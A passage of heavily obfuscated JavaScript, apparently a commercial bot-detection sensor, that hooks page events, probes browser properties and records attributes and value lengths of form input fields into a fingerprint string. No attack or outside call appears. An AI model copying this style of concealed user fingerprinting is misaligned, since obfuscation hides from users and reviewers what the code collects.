dY()[DZ(D8)],'undefined')?dY()[DZ(TL)](Lt6,Lt6):dY()[DZ(TA)].apply(null,[rd,Yk])]&&Gk6[dY()[DZ(TA)](rd,Yk)][jx()[Ec(q3)].call(null,PE6,XW,Z4)]?Gk6[bl(typeof dY()[DZ(m8)],'undefined')?dY()[DZ(TA)].call(null,rd,Yk):dY()[DZ(TL)](FN,Hf)][QH(typeof jx()[Ec(Mj)],l7('',[][[]]))?jx()[Ec(LK)](If,kZ,QD6):jx()[Ec(q3)].call(null,PE6,nl,Z4)]:f9[jx()[Ec(IH)](nN,xK([]),cB)](Gk6[dY()[DZ(TA)].apply(null,[rd,Yk])])])])])),hW.pop(),zj6;}case Jf:case jx()[Ec(Zp)](IP,mH,jt6):{var Op6;return Op6=Gk6[dY()[DZ(IU)](pF6,M8)](),hW.pop(),Op6;}}hW.pop();},null,null,[[rl,fg]],f9[jx()[Ec(s8)](q4,xK(xK(MW)),jX)]),hW.pop(),HA6;};var sq6=function(Sb6,Y06){return xq(PS,[Sb6])||xq(gF,[Sb6,Y06])||Fw6(Sb6,Y06)||xq(sv,[]);};var Fw6=function(j46,I46){hW.push(Cb);if(xK(j46)){hW.pop();return;}if(QH(typeof j46,SV()[NV(jf)](vU,zM6))){var gq6;return hW.pop(),gq6=xq(LT,[j46,I46]),gq6;}var bA6=f9[jx()[Ec(CG)].apply(null,[pK,Gm,ck])][bl(typeof SV()[NV(jw)],l7([],[][[]]))?SV()[NV(MW)](Jx,PC):SV()[NV(mL)](q96,nt6)][FZ()[f2(IH)](XW,IN,AT6,IH,Jx)].call(j46)[QH(typeof dY()[DZ(ZL)],l7('',[][[]]))?dY()[DZ(TL)](OI6,VE6):dY()[DZ(m8)](TU,zW)](IH,n8(En));if(QH(bA6,QH(typeof jx()[Ec(JO)],'undefined')?jx()[Ec(LK)](YN,Wj,GN):jx()[Ec(CG)](pK,Sf,ck))&&j46[SV()[NV(En)](lC,F56)])bA6=j46[SV()[NV(En)](lC,F56)][dY()[DZ(c8)](q96,A96)];if(QH(bA6,SV()[NV(vf)](A4,Ig))||QH(bA6,bl(typeof SV()[NV(U8)],'undefined')?SV()[NV(hb)](r0,sq):SV()[NV(mL)].apply(null,[ZB,gK]))){var hg6;return hg6=f9[bl(typeof jx()[Ec(sA)],l7([],[][[]]))?jx()[Ec(mH)].call(null,Vp,Sf,QS6):jx()[Ec(LK)](zt6,I3,B0)][l0()[Xp(pW)].apply(null,[LX,lk,n4,IP,mL])](j46),hW.pop(),hg6;}if(QH(bA6,SV()[NV(Iq)].call(null,Cf,v4))||new (f9[SV()[NV(Zp)](ZL,X66)])(jx()[Ec(Wk)].call(null,wq,c8,V56))[dY()[DZ(q3)](Hs6,rx)](bA6)){var tj6;return hW.pop(),tj6=xq(LT,[j46,I46]),tj6;}hW.pop();};var EO6=function(Hb6,Ar6){hW.push(mH);var r46=kn6(Hb6,Ar6,WV6,Oq6,f9[dY()[DZ(rx)](ng,AY)].bmak[dY()[DZ(AO)].call(null,YN,xf)]);if(r46&&xK(r46[dY()[DZ(L56)](Nh6,Ux)])){WV6=r46[Pz()[VG(pW)](zH,rx,Fg,YH,d66)];Oq6=r46[SV()[NV(Q1)](rT6,ht6)];Tj6+=r46[SV()[NV(nl)](xg,Ph6)];if(tq6&&QH(Ar6,TL)&&M3(D06,En)){Oj6=pk[X3];sP6(xK({}));D06++;}}hW.pop();};var mg6=function(M36,xd6){hW.push(Zj);var rO6=XR6(M36,xd6,f9[dY()[DZ(rx)].call(null,st6,AY)].bmak[dY()[DZ(AO)].apply(null,[dq,xf])]);if(rO6){Tj6+=rO6[QH(typeof SV()[NV(Od)],'undefined')?SV()[NV(mL)](zd,gM6):SV()[NV(nl)](xg,UD6)];if(tq6&&rO6[jx()[Ec(BQ6)](qm,Nj,kA)]){Oj6=LX;sP6(xK(ZR),rO6[jx()[Ec(BQ6)].apply(null,[qm,xK(xK(MW)),kA])]);}else if(tq6&&QH(xd6,mr)){Oj6=En;Ok6=xK(xK({}));sP6(xK(xK(vI)));}if(tq6&&xK(Ok6)&&QH(rO6[jx()[Ec(nN)].apply(null,[Jm,Xm,PC])],D9[jx()[Ec(t3)](TB,mH,SY)]())){Oj6=mH;sP6(xK({}));}}hW.pop();};var fP6=function(Qr6,M06){hW.push(rx);var qk6=MV6(Qr6,M06,f9[dY()[DZ(rx)].call(null,R8,AY)].bmak[dY()[DZ(AO)].call(null,ng,xf)]);if(qk6){Tj6+=qk6[SV()[NV(nl)](xg,Hb)];if(tq6&&qk6[QH(typeof jx()[Ec(KO)],l7('',[][[]]))?jx()[Ec(LK)](sQ6,R4,BJ6):jx()[Ec(BQ6)](qm,rg,fg)]){Oj6=LX;sP6(xK({}),qk6[jx()[Ec(BQ6)].call(null,qm,Jf,fg)]);}}hW.pop();};var VU6=function(qd6){hW.push(Lj);var rP6=L76(qd6,f9[bl(typeof dY()[DZ(IN)],'undefined')?dY()[DZ(rx)].call(null,Sq,AY):dY()[DZ(TL)](vJ6,X56)].bmak[dY()[DZ(AO)].call(null,DN,xf)]);if(rP6){Tj6+=rP6[SV()[NV(nl)](xg,r5)];if(tq6&&rP6[jx()[Ec(BQ6)](qm,xK(En),KS6)]){Oj6=LX;sP6(xK(xK(vI)),rP6[jx()[Ec(BQ6)].call(null,qm,rx,KS6)]);}}hW.pop();};var CO6=function(Sj6,Hr6){hW.push(zO);var Wk6=Kl6(Sj6,Hr6,f9[dY()[DZ(rx)].apply(null,[FI6,AY])].bmak[dY()[DZ(AO)](UF6,xf)]);if(Wk6){Tj6+=Wk6[SV()[NV(nl)].call(null,xg,lB)];if(tq6&&Wk6[jx()[Ec(BQ6)].apply(null,[qm,IU,sL])]){Oj6=LX;sP6(xK(xK(vI)),Wk6[jx()[Ec(BQ6)](qm,jw,sL)]);}else if(tq6&&QH(Hr6,En)&&(QH(Wk6[SV()[NV(BQ6)].apply(null,[B8,SY])],pk[kO])||QH(Wk6[SV()[NV(BQ6)](B8,SY)],gG))){Oj6=mr;sP6(xK([]));}}hW.pop();};var Lq6=function(Ld6,Zw6){hW.push(SC);var Pb6=Un6(Ld6,Zw6,f9[dY()[DZ(rx)](ZW,AY)].bmak[dY()[DZ(AO)](fd,xf)]);if(Pb6){Tj6+=Pb6[SV()[NV(nl)].apply(null,[xg,Ml])];if(tq6&&QH(Zw6,pk[Jf])&&Pb6[jx()[Ec(sf)](tk,Af,j66)]){Oj6=TL;sP6(xK(ZR));}}hW.pop();};var Fj6=function(dw6){var vP6=V06[dw6];if(bl(wV6,vP6)){if(QH(vP6,Np6)){vd6();}else if(QH(vP6,L06)){If6();}wV6=vP6;}};var tp6=function(cd6){hW.push(sv6);Fj6(cd6);try{var zO6=hW.length;var B36=xK(xK(vI));var wP6=tq6?BQ6:S7;if(M3(Pq6,wP6)){var b36=Gc(WN(),f9[dY()[DZ(rx)](nm,AY)].bmak[bl(typeof dY()[DZ(sL)],'undefined')?dY()[DZ(AO)](dM6,xf):dY()[DZ(TL)].call(null,B8,sU)]);var h36=SV()[NV(Hj)](m8,cZ)[jx()[Ec(pW)](sX,m8,Gt6)](cd6,sp()[Pf(X3)](QT6,En,bH,TO))[jx()[Ec(pW)](sX,En,Gt6)](b36,dY()[DZ(U8)](xd,Nj));W46=l7(W46,h36);}Pq6++;}catch(zw6){hW.splice(Gc(zO6,En),Infinity,sv6);}hW.pop();};var If6=function(){hW.push(xf);if(Ym6){var H36=BU(q6,[SV()[NV(QA)](vq,Ph6),dY()[DZ(zk)](UD6,Eb),SV()[NV(bH)](pK,JQ6),f9[jx()[Ec(gG)](mW,Cb,dH)][jx()[Ec(PE6)].apply(null,[Y4,jc,GU])],jx()[Ec(Q1)](tq,mL,TK),f9[jx()[Ec(gG)](mW,pU,dH)][FZ()[f2(d4)].call(null,Cb,kw,Pq,cO,RA)]]);fP6(H36,pk[I3]);}hW.pop();};var vd6=function(){hW.push(O0);if(Ym6){var x46=BU(q6,[SV()[NV(QA)](vq,kN),jx()[Ec(sX)](AY,Sf,W4),SV()[NV(bH)].call(null,pK,h96),f9[jx()[Ec(gG)](mW,Sf,nc)][jx()[Ec(PE6)].apply(null,[Y4,kZ,Ak])],jx()[Ec(Q1)](tq,xK(xK(MW)),ld),f9[jx()[Ec(gG)](mW,zH,nc)][QH(typeof FZ()[f2(Jf)],l7(SV()[NV(Hj)](m8,qB),[][[]]))?FZ()[f2(zf)](Mj,TL,Kk,SE6,HQ6):FZ()[f2(d4)].call(null,zf,hU,CT6,cO,RA)]]);fP6(x46,IH);}hW.pop();};var WO6=function(){hW.push(sE6);if(xK(hd6)){try{var EA6=hW.length;var gj6=xK(xK(vI));Sf6=l7(Sf6,dY()[DZ(S7)].apply(null,[Gp,Wm]));if(bl(f9[jx()[Ec(gG)].apply(null,[mW,Ok,Hh])][QH(typeof SV()[NV(Dq)],l7([],[][[]]))?SV()[NV(mL)](IF6,OI6):SV()[NV(Hp)](N0,Sn)],undefined)){Sf6=l7(Sf6,SV()[NV(vU)].apply(null,[pC,OG]));Zb6*=rl;}else{Sf6=l7(Sf6,dY()[DZ(qp)](n1,Ms6));Zb6*=JL;}}catch(fr6){hW.splice(Gc(EA6,En),Infinity,sE6);Sf6=l7(Sf6,dY()[DZ(wf)](Nd,wq));Zb6*=JL;}hd6=xK(xK({}));}var R06=QH(typeof SV()[NV(Hf)],'undefined')?SV()[NV(mL)](Pw,rN):SV()[NV(Hj)].call(null,m8,rf);var Er6=SV()[NV(Pw)](pW,rH);if(bl(typeof f9[jx()[Ec(gG)](mW,rx,Hh)][dY()[DZ(d66)].call(null,gK,Nr)],dY()[DZ(Bq)](Mt6,bO))){Er6=dY()[DZ(d66)].apply(null,[gK,Nr]);R06=QH(typeof jx()[Ec(Ux)],l7('',[][[]]))?jx()[Ec(LK)].apply(null,[ws6,Fg,q4]):jx()[Ec(Qg)].apply(null,[nk,xK(xK([])),GT6]);}else if(bl(typeof f9[jx()[Ec(gG)](mW,A4,Hh)][bl(typeof jx()[Ec(MW)],l7([],[][[]]))?jx()[Ec(Y4)].call(null,Tn,xK([]),nW):jx()[Ec(LK)](jh6,kZ,RC)],dY()[DZ(Bq)](Mt6,bO))){Er6=jx()[Ec(Y4)](Tn,xK({}),nW);R06=jx()[Ec(M0)](Wk,xK(xK({})),Dm);}else if(bl(typeof f9[jx()[Ec(gG)](mW,bA,Hh)][jx()[Ec(Jk)](FA,Cb,Rx)],dY()[DZ(Bq)].call(null,Mt6,bO))){Er6=jx()[Ec(Jk)].apply(null,[FA,Jn,Rx]);R06=QH(typeof dY()[DZ(GA)],l7([],[][[]]))?dY()[DZ(TL)].call(null,Ts6,G96):dY()[DZ(V8)](Vs6,Zd);}else if(bl(typeof f9[jx()[Ec(gG)].call(null,mW,vH,Hh)][jx()[Ec(k0)].apply(null,[LO,Mj,kJ6])],dY()[DZ(Bq)](Mt6,bO))){Er6=jx()[Ec(k0)].apply(null,[LO,IH,kJ6]);R06=dY()[DZ(Tj)](OM6,q3);}if(f9[QH(typeof jx()[Ec(vj)],l7('',[][[]]))?jx()[Ec(LK)](Us6,Sj,gM6):jx()[Ec(gG)].call(null,mW,vj,Hh)][l0()[Xp(vj)].apply(null,[LK,Q3,SD6,Af,bA])]&&bl(Er6,SV()[NV(Pw)](pW,rH))){f9[jx()[Ec(gG)](mW,X3,Hh)][l0()[Xp(vj)](LK,Q3,SD6,IH,R7)](R06,Vm6.bind(null,Er6),xK(xK({})));f9[dY()[DZ(rx)].apply(null,[Xs6,AY])][l0()[Xp(vj)].apply(null,[LK,Q3,SD6,MW,A3])](jx()[Ec(I4)].apply(null,[BA,rl,N2]),FA6.bind(null,TL),xK(xK({})));f9[dY()[DZ(rx)](Xs6,AY)][l0()[Xp(vj)](LK,Q3,SD6,Bq,S7)](SV()[NV(qp)].apply(null,[p0,wt6]),FA6.bind(null,mr),xK(xK([])));}hW.pop();};var Og6=function(){hW.push(f4);if(QH(C46,MW)&&f9[dY()[DZ(rx)](qF6,AY)][l0()[Xp(vj)].call(null,LK,Q3,zJ6,hN,rl)]){f9[dY()[DZ(rx)](qF6,AY)][l0()[Xp(vj)].apply(null,[LK,Q3,zJ6,d4,Wj])](FZ()[f2(sA)].call(null,pU,Sf,ZS6,Uj,zm),nP6,xK(xK([])));f9[dY()[DZ(rx)].apply(null,[qF6,AY])][l0()[Xp(vj)](LK,Q3,zJ6,pK,Ok)](jx()[Ec(xg)](wH,Dq,WP),Tp6,xK(xK({})));C46=En;}WV6=MW;hW.pop();Oq6=MW;};var kg6=function(){hW.push(rb);if(xK(Qw6)){try{var TO6=hW.length;var vm6=xK(xK(vI));Sf6=l7(Sf6,dY()[DZ(nk)](nJ6,vw));if(xK(xK(f9[dY()[DZ(rx)](bh6,AY)][jx()[Ec(TB)](mP,kO,r7)]||f9[dY()[DZ(rx)](bh6,AY)][bl(typeof dY()[DZ(Kf)],l7('',[][[]]))?dY()[DZ(Zj)].apply(null,[Q8,I3]):dY()[DZ(TL)](sg,qA)]||f9[dY()[DZ(rx)](bh6,AY)][sp()[Pf(Mj)].call(null,BD6,CG,zH,hs6)]))){Sf6=l7(Sf6,SV()[NV(vU)](pC,Zz));Zb6+=pk[fl];}else{Sf6=l7(Sf6,dY()[DZ(qp)](Hh,Ms6));Zb6+=qp;}}catch(Pg6){hW.splice(Gc(TO6,En),Infinity,rb);Sf6=l7(Sf6,QH(typeof dY()[DZ(X7)],l7([],[][[]]))?dY()[DZ(TL)](n4,Z56):dY()[DZ(wf)].apply(null,[hG,wq]));Zb6+=qp;}Qw6=xK(xK([]));}var ZV6=SV()[NV(Hj)](m8,zZ);var Zq6=n8(En);var dU6=f9[bl(typeof jx()[Ec(Km)],l7('',[][[]]))?jx()[Ec(gG)].apply(null,[mW,pK,FX]):jx()[Ec(LK)](Zt6,A4,RA)][bl(typeof dY()[DZ(Mj)],l7('',[][[]]))?dY()[DZ(ll)].call(null,DV,Qg):dY()[DZ(TL)](gU,Yh6)](dY()[DZ(Qr)](xJ6,m8));for(var Rb6=MW;M3(Rb6,dU6[QH(typeof dY()[DZ(kO)],l7([],[][[]]))?dY()[DZ(TL)].call(null,L56,gN):dY()[DZ(MW)](j1,k0)]);Rb6++){var bp6=dU6[Rb6];var fd6=UG6(bp6[l0()[Xp(S7)].call(null,mL,zO,H4,Cb,bH)](dY()[DZ(c8)](GS6,A96)));var rV6=UG6(bp6[QH(typeof l0()[Xp(mW)],l7(SV()[NV(Hj)].apply(null,[m8,zZ]),[][[]]))?l0()[Xp(TL)](Xh6,E8,IT6,Sj,En):l0()[Xp(S7)](mL,zO,H4,FA,Fg)](SV()[NV(Gm)](sX,tM6)));var Jd6=bp6[l0()[Xp(S7)](mL,zO,H4,A3,Hf)](dY()[DZ(Bj)].call(null,Yn,q96));var Ej6=tf(Jd6,null)?MW:D9[bl(typeof Pz()[VG(mW)],'undefined')?Pz()[VG(mr)](FU,mr,Fg,zL,Fg):Pz()[VG(gG)].apply(null,[Af,C8,gG,RB,zT6])]();var nb6=bp6[l0()[Xp(S7)].apply(null,[mL,zO,H4,Kf,xK(xK([]))])](bl(typeof SV()[NV(kZ)],l7([],[][[]]))?SV()[NV(QA)](vq,hK):SV()[NV(mL)](PU,Lt6));var pg6=tf(nb6,null)?n8(pk[TL]):Aw(nb6);var Hd6=bp6[l0()[Xp(S7)](mL,zO,H4,S7,mH)](dY()[DZ(Nr)](Kb,BQ6));if(tf(Hd6,null))Zq6=n8(pk[TL]);else{Hd6=Hd6[SV()[NV(bO)].call(null,hV,rf)]();if(QH(Hd6,SV()[NV(Yk)](Wk,rG)))Zq6=pk[jf];else if(QH(Hd6,bl(typeof dY()[DZ(Dq)],'undefined')?dY()[DZ(kA)](TV,vq):dY()[DZ(TL)].call(null,XO,jB)))Zq6=pk[TL];else Zq6=pk[c8];}var b46=bp6[dY()[DZ(YM6)].call(null,st6,QA)];var Im6=bp6[bl(typeof jx()[Ec(r0)],l7([],[][[]]))?jx()[Ec(rx)](Cf,pK,Fw):jx()[Ec(LK)](jp,zH,DF6)];var p36=pk[jf];var Vd6=MW;if(b46&&bl(b46[dY()[DZ(MW)].call(null,j1,k0)],MW)){Vd6=En;}if(Im6&&bl(Im6[dY()[DZ(MW)](j1,k0)],MW)&&(xK(Vd6)||bl(Im6,b46))){p36=pk[TL];}if(bl(pg6,TL)){ZV6=SV()[NV(Hj)](m8,zZ)[jx()[Ec(pW)](sX,xK(MW),RE6)](l7(ZV6,pg6),sp()[Pf(X3)](zT6,En,kw,TO))[bl(typeof jx()[Ec(IH)],'undefined')?jx()[Ec(pW)](sX,Cb,RE6):jx()[Ec(LK)](Eq,pK,DQ6)](Zq6,sp()[Pf(X3)].apply(null,[zT6,En,zf,TO]))[jx()[Ec(pW)].call(null,sX,vH,RE6)](p36,sp()[Pf(X3)].apply(null,[zT6,En,Jf,TO]))[jx()[Ec(pW)].call(null,sX,Xm,RE6)](Ej6,sp()[Pf(X3)].apply(null,[zT6,En,O8,TO]))[jx()[Ec(pW)](sX,xK(xK([])),RE6)](rV6,sp()[Pf(X3)](zT6,En,IU,TO))[jx()[Ec(pW)].apply(null,[sX,xK(En),RE6])](fd6,sp()[Pf(X3)](zT6,En,vq,TO))[jx()[Ec(pW)](sX,xK(En),RE6)](Vd6,dY()[DZ(U8)].apply(null,[sx,Nj]));}}var mq6;return hW.pop(),mq6=ZV6,mq6;};var w36=function(){hW.push(wJ6);if(xK(dm6)){try{var jb6=hW.length;var Ur6=xK([]);Sf6=l7(Sf6,QH(typeof SV()[NV(vj)],l7('',[][[]]))?SV()[NV(mL)](HQ6,Em):SV()[NV(gG)](fl,wX));if(bl(f9[jx()[Ec(gG)](mW,MW,JV)][Pz()[VG(cO)].apply(null,[sX,IH,c8,YP,tp])],undefined)){Sf6=l7(Sf6,SV()[NV(vU)].apply(null,[pC,tH]));Zb6-=x66;}else{Sf6=l7(Sf6,QH(typeof dY()[DZ(fl)],l7('',[][[]]))?dY()[DZ(TL)](zb,Mp):dY()[DZ(qp)](EV,Ms6));Zb6-=lf;}}catch(XU6){hW.splice(Gc(jb6,En),Infinity,wJ6);Sf6=l7(Sf6,dY()[DZ(wf)].call(null,NZ,wq));Zb6-=lf;}dm6=xK(vI);}var b06=f9[dY()[DZ(rx)].apply(null,[TW,AY])][SV()[NV(BA)](TA,dc)]?pk[TL]:MW;var X36=f9[dY()[DZ(rx)](TW,AY)][sp()[Pf(Mj)](O96,CG,JL,hs6)]&&P8(QH(typeof sp()[Pf(Jf)],l7([],[][[]]))?sp()[Pf(LX)](q56,DS6,pK,IT6):sp()[Pf(Mj)](O96,CG,Hj,hs6),f9[dY()[DZ(rx)](TW,AY)])?En:MW;var xj6=tf(typeof f9[jx()[Ec(gG)].apply(null,[mW,IH,JV])][sp()[Pf(IN)](CV,mL,I3,E56)],dY()[DZ(kO)].apply(null,[Ix,LU]))?En:MW;var lq6=f9[dY()[DZ(rx)].call(null,TW,AY)][bl(typeof jx()[Ec(D66)],'undefined')?jx()[Ec(SN)].apply(null,[Qr,zf,R1]):jx()[Ec(LK)](J8,zH,sh6)]&&f9[dY()[DZ(rx)](TW,AY)][jx()[Ec(SN)].call(null,Qr,sA,R1)][Pz()[VG(Nj)].apply(null,[A3,IH,nl,LL,zx])]?En:MW;var Nm6=f9[SV()[NV(AY)].apply(null,[zW,tI])][SV()[NV(Wm)](E8,x7)]?En:MW;var sw6=f9[dY()[DZ(rx)].apply(null,[TW,AY])][l0()[Xp(QA)](rl,q4,Yz,Xm,nb)]?En:pk[jf];var dk6=bl(typeof f9[dY()[DZ(wm)](GL,gF6)],dY()[DZ(Bq)](G7,bO))?D9[Pz()[VG(mr)](fl,mr,Mj,S56,Fg)]():MW;var Gb6=f9[bl(typeof dY()[DZ(R4)],'undefined')?dY()[DZ(rx)].apply(null,[TW,AY]):dY()[DZ(TL)](nv6,Rv6)][jx()[Ec(zm)].call(null,S8,d4,B4)]&&pq(f9[jx()[Ec(CG)](pK,sX,MZ)][QH(typeof SV()[NV(TB)],'undefined')?SV()[NV(mL)].call(null,Ot6,bw):SV()[NV(MW)].call(null,Jx,bV)][bl(typeof FZ()[f2(X3)],l7(bl(typeof SV()[NV(TL)],'undefined')?SV()[NV(Hj)].call(null,m8,bP):SV()[NV(mL)](b66,gS6),[][[]]))?FZ()[f2(IH)].apply(null,[gZ,xK([]),xz,IH,Jx]):FZ()[f2(zf)](D8,Op,F66,sA,p0)].call(f9[dY()[DZ(rx)](TW,AY)][QH(typeof jx()[Ec(R3)],l7([],[][[]]))?jx()[Ec(LK)].apply(null,[fM6,rU,k96]):jx()[Ec(zm)].call(null,S8,sX,B4)])[jx()[Ec(YH)](zO,gZ,Jl)](jx()[Ec(sU)].call(null,xr,xK({}),tX)),pk[jf])?En:D9[SV()[NV(Fg)](d4,YV)]();var P46=QH(typeof f9[dY()[DZ(rx)].apply(null,[TW,AY])][jx()[Ec(D8)](Xm,xK(En),V7)],SV()[NV(Jf)](rm,hH))||QH(typeof f9[dY()[DZ(rx)].apply(null,[TW,AY])][jx()[Ec(Cb)](rx,xK(xK(En)),W7)],SV()[NV(Jf)](rm,hH))||QH(typeof f9[dY()[DZ(rx)].call(null,TW,AY)][sp()[Pf(kw)](LL,Bq,zH,bm)],SV()[NV(Jf)](rm,hH))?pk[TL]:MW;var wm6=P8(SV()[NV(cr)](Mn,s7),f9[dY()[DZ(rx)].call(null,TW,AY)])?f9[bl(typeof dY()[DZ(mh6)],l7('',[][[]]))?dY()[DZ(rx)].apply(null,[TW,AY]):dY()[DZ(TL)].call(null,Vb,C8)][SV()[NV(cr)].apply(null,[Mn,s7])]:MW;var lU6=QH(typeof f9[SV()[NV(AY)](zW,tI)][jx()[Ec(XM6)].apply(null,[Q3,S7,Hc])],SV()[NV(Jf)].apply(null,[rm,hH]))?En:MW;var Z46=QH(typeof f9[QH(typeof SV()[NV(mr)],'undefined')?SV()[NV(mL)].apply(null,[G4,St6]):SV()[NV(AY)].apply(null,[zW,tI])][QH(typeof jx()[Ec(z4)],l7('',[][[]]))?jx()[Ec(LK)](wt6,Wj,Rv6):jx()[Ec(AI6)].call(null,d4,Xm,kY)],bl(typeof SV()[NV(B8)],'undefined')?SV()[NV(Jf)](rm,hH):SV()[NV(mL)](ms6,D0))?En:MW;var nO6=xK(f9[jx()[Ec(mH)](Vp,LX,Jc)][SV()[NV(MW)](Jx,bV)][sp()[Pf(mL)](HH,zf,kZ,Bq)])?En:MW;var Jr6=P8(bl(typeof jx()[Ec(XW)],l7([],[][[]]))?jx()[Ec(Mh6)](Yk,xK(MW),Td):jx()[Ec(LK)].call(null,QT6,mH,hV),f9[dY()[DZ(rx)].call(null,TW,AY)])?En:MW;var vp6=(QH(typeof dY()[DZ(dn)],'undefined')?dY()[DZ(TL)].apply(null,[qF6,Qf]):dY()[DZ(hC)].call(null,lH,x96))[jx()[Ec(pW)](sX,Uk,hA)](b06,FZ()[f2(fl)].call(null,Af,Hj,CO,LX,Ms6))[QH(typeof jx()[Ec(wH)],l7('',[][[]]))?jx()[Ec(LK)](Jv6,c8,KO):jx()[Ec(pW)].call(null,sX,Jn,hA)](X36,bl(typeof dY()[DZ(Zd)],l7('',[][[]]))?dY()[DZ(hh6)].apply(null,[bZ,E8]):dY()[DZ(TL)].call(null,Qq,rD6))[bl(typeof jx()[Ec(Uc)],'undefined')?jx()[Ec(pW)].apply(null,[sX,Tf,hA]):jx()[Ec(LK)](FE6,Af,Ob)](xj6,sp()[Pf(R7)](CO,Hj,A3,jq))[jx()[Ec(pW)](sX,kO,hA)](lq6,Pz()[VG(Gm)].call(null,Ff,rl,xK(xK(En)),CO,Hp))[jx()[Ec(pW)].call(null,sX,xK(MW),hA)](Nm6,dY()[DZ(g3)](HY,F3))[jx()[Ec(pW)](sX,Sf,hA)](sw6,jx()[Ec(Ub)].call(null,Dn,rU,Vz))[jx()[Ec(pW)].apply(null,[sX,xK([]),hA])](dk6,FZ()[f2(mW)](Jn,vq,CO,LX,j7))[bl(typeof jx()[Ec(V8)],l7([],[][[]]))?jx()[Ec(pW)](sX,cO,hA):jx()[Ec(LK)](FE6,Nj,g4)](Gb6,jx()[Ec(tp)].call(null,cO,xK(En),nH))[jx()[Ec(pW)].call(null,sX,nb,hA)](P46,QH(typeof FZ()[f2(Sj)],l7([],[][[]]))?FZ()[f2(zf)].apply(null,[Wj,zH,ht6,RG,Xs6]):FZ()[f2(Nj)](mr,g0,CO,rl,Ig))[bl(typeof jx()[Ec(T3)],l7([],[][[]]))?jx()[Ec(pW)](sX,JH,hA):jx()[Ec(LK)](CG,xK({}),Vs6)](wm6,QH(typeof jx()[Ec(IH)],l7([],[][[]]))?jx()[Ec(LK)].call(null,I96,xK({}),PQ6):jx()[Ec(F3)](AP,mL,Kx))[bl(typeof jx()[Ec(Zb)],'undefined')?jx()[Ec(pW)](sX,jc,hA):jx()[Ec(LK)](ll,Wj,Sj)](lU6,dY()[DZ(hD6)](S96,bH))[jx()[Ec(pW)](sX,Bq,hA)](Z46,l0()[Xp(Af)].apply(null,[rl,mx,CO,rU,nb]))[jx()[Ec(pW)].apply(null,[sX,Zd,hA])](nO6,jx()[Ec(Tt6)].call(null,En,xK(xK({})),CK))[jx()[Ec(pW)](sX,bA,hA)](Jr6);var Jq6;return hW.pop(),Jq6=vp6,Jq6;};var vb6=function(){var t06;hW.push(z4);var bm6;return bm6=G06()[l0()[Xp(mH)].call(null,rl,vf,cr,pK,xK({}))](function G46(tU6){hW.push(S96);while(En)switch(tU6[dY()[DZ(Sf)].apply(null,[G7,z4])]=tU6[bl(typeof sp()[Pf(rl)],l7(SV()[NV(Hj)].apply(null,[m8,t7]),[][[]]))?sp()[Pf(mH)](Yx,LX,MW,f4):sp()[Pf(LX)].call(null,xr,Ih6,LK,NE6)]){case MW:tU6[dY()[DZ(Sf)](G7,z4)]=MW;tU6[sp()[Pf(mH)](Yx,LX,mW,f4)]=mr;{var RU6;return RU6=G06()[jx()[Ec(A3)].apply(null,[QA,xK({}),Ln])](TP6()),hW.pop(),RU6;}case mr:t06=tU6[jx()[Ec(JH)](Cb,nl,bn)];f9[jx()[Ec(CG)].call(null,pK,xK(xK(En)),Hz)][jx()[Ec(Uj)](O0,MW,EP)](N36,t06[dY()[DZ(rT6)](G7,nN)],BU(q6,[Pz()[VG(Hf)].call(null,pW,LX,HU,qd,AI6),t06[jx()[Ec(p4)].call(null,KN,vq,Az)]]));tU6[sp()[Pf(mH)](Yx,LX,zk,f4)]=gG;break;case pk[I3]:tU6[QH(typeof dY()[DZ(dO)],l7([],[][[]]))?dY()[DZ(TL)](sf,PT6):dY()[DZ(Sf)](G7,z4)]=zf;tU6[dY()[DZ(TA)](GH,Yk)]=tU6[dY()[DZ(kZ)].apply(null,[QK,dr])](MW);case gG:case jx()[Ec(Zp)](IP,Nj,rH):{var U06;return U06=tU6[dY()[DZ(IU)](zY,M8)](),hW.pop(),U06;}}hW.pop();},null,null,[[MW,zf]],f9[jx()[Ec(s8)].apply(null,[q4,xK(xK({})),AC])]),hW.pop(),bm6;};var g36=function(){hW.push(vS6);var hp6=HG6();if(bl(hp6,n8(En))&&bl(hp6,f9[dY()[DZ(QA)](YL,S8)][QH(typeof jx()[Ec(LK)],l7('',[][[]]))?jx()[Ec(LK)].call(null,nT6,xK(xK({})),Jb):jx()[Ec(KN)].call(null,mH,vj,v7)])&&pq(hp6,Pp6)){Pp6=hp6;var Df6=cW6();var Cr6=Fp(Gc(hp6,Df6),pk[Mj]);kq6(Cr6);}hW.pop();};var v06=function(Vg6){hW.push(U3);var Yr6=pq(arguments[dY()[DZ(MW)](UV,k0)],pk[TL])&&bl(arguments[pk[TL]],undefined)?arguments[En]:xK([]);if(xK(Yr6)||tf(Vg6,null)){hW.pop();return;}cl6[SV()[NV(zH)](SJ6,cL)]=xK({});Xm6=xK(xK(vI));var Bb6=Vg6[jx()[Ec(p4)](KN,gZ,m56)];var Kk6=Vg6[Pz()[VG(JH)].apply(null,[Ff,mL,mW,PF6,q96])];var Sr6;if(bl(Kk6,undefined)&&pq(Kk6[dY()[DZ(MW)](UV,k0)],pk[jf])){try{var Cg6=hW.length;var n06=xK([]);Sr6=f9[jx()[Ec(JO)].apply(null,[AT6,Tf,d56])][dY()[DZ(Km)].call(null,BO,Op)](Kk6);}catch(K36){hW.splice(Gc(Cg6,En),Infinity,U3);}}if(bl(Bb6,undefined)&&QH(Bb6,AT6)&&bl(Sr6,undefined)&&Sr6[SV()[NV(z56)](mX,k96)]&&QH(Sr6[SV()[NV(z56)](mX,k96)],xK(xK(ZR)))){Xm6=xK(xK(ZR));var rk6=nq6(NK(Cv6));var Ck6=f9[SV()[NV(zf)].apply(null,[Dq,SH])](Br(WN(),qr),pK);if(bl(rk6,undefined)&&xK(f9[sp()[Pf(CG)](bD6,rl,vH,JA)](rk6))&&pq(rk6,MW)){if(bl(Mj6[jx()[Ec(bH)](Fg,mL,JF6)],undefined)){f9[jx()[Ec(Oq)].call(null,nt6,nb,SM6)](Mj6[jx()[Ec(bH)](Fg,cO,JF6)]);}if(pq(Ck6,MW)&&pq(rk6,Ck6)){Mj6[jx()[Ec(bH)].apply(null,[Fg,Gm,JF6])]=f9[dY()[DZ(rx)](v4,AY)][Pz()[VG(g0)](Cb,pK,xK(xK(En)),lM6,wm)](function(){Cm6();},Fp(Gc(rk6,Ck6),qr));}else{Mj6[jx()[Ec(bH)].call(null,Fg,Kf,JF6)]=f9[dY()[DZ(rx)](v4,AY)][Pz()[VG(g0)].apply(null,[mW,pK,R7,lM6,wm])](function(){Cm6();},Fp(KU6,qr));}}}hW.pop();if(Xm6){CZ6();}};var RV6=function(){var lV6=xK(xK(vI));hW.push(lM6);var 